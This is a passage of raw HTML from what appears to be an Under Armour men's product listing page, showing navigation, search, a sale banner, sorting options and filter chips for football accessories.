MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code <b>EXTRA40</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1768606811604" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;mens&quot;,&quot;white%2Bblue%2Bblack-adjustable-football-accessories&quot;],&quot;searchParams&quot;:&quot;prefn1%3Dsize%26prefv1%3DS%257CM&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Men",
      "item": "https://www.underarmour.com/en-us/c/mens/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li aria-current="page">Men</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Men&#x27;s</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Accessories" href="/en-us/c/mens/black+white-adjustable-football/?prefn1=size&amp;prefv1=S%7CM">Accessories<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Football" href="/en-us/c/mens/black+white-adjustable-accessories/?prefn1=size&amp;prefv1=S%7CM">Football<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Black" href="/en-us/c/mens/white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM">Black<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: White" href="/en-us/c/mens/black-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM">White<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: S" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=M">S<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: M" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S">M<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Adjustable" href="/en-us/c/mens/black+white-football-accessories/?prefn1=size&amp;prefv1=S%7CM">Adjustable<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/mens/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">2 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(7)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/mens/">Men</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/">Shoes</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/swimsuits/">Swimwear</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Accessories" href="/en-us/c/mens/black+white-adjustable-football/?prefn1=size&amp;prefv1=S%7CM">Accessories<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip 